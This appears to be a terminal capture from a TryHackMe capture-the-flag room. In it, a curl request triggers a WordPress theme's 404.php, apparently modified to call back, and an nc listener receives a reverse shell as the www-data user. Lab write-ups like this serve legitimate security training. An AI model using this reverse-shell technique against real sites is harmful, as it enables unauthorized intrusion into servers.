 ┌──(mithlonde㉿kali)-[~/ctf/tryhackme/internal]
└─$ curl http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php
┌──(mithlonde㉿kali)-[~/ctf/tryhackme/internal]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [] from (UNKNOWN) [10.10.94.12] 38742
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:43:05 up 21 min,  0 users,  load average: 0.00, 0.06, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$